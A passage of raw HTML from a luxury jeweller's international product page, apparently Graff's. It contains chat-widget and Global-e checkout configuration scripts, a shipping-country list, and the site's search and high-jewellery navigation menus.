c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP746_RGP746">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768579166767/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
